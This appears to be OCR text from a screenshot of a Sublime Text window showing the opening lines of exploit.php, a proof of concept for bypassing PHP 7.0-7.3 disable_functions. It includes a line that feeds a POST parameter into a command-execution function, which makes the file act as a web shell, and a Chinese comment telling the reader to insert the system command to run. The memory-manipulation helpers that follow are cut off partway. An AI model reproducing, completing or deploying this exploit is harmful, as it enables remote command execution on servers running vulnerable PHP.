 C:\Users\LiuSir\Desktop\exploit.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn($_POST[whoami]);
12 // pwn("uname -a"); // 放置你想要执行的系统命令
13
14 function pwn($cmd) {
15 global $abc, $helper;
16
17 function str2ptr(&$str, $p = 0, $s = 8) {
18 $address = 0;
19 for($j = $s-1; $j >= 0; $j--) {
20 $address <<= 8;
21 $address |= ord($str[$p+$j]);
22 }
23 return $address;
24 }
25
26 function ptr2str($ptr, $m = 8) {
27 $out = "";
28 for ($i=0; $i < $m; $i++) {
29 $out .= chr($ptr & 0xff);
30 $ptr >>= 8;
31 }
32 return $out;
33 }
34
35 function write(&$str, $p, $v, $n = 8) {
36 $i = 0;
FREEBUF
Line 11, Column 21 Tab Size: 4 PHP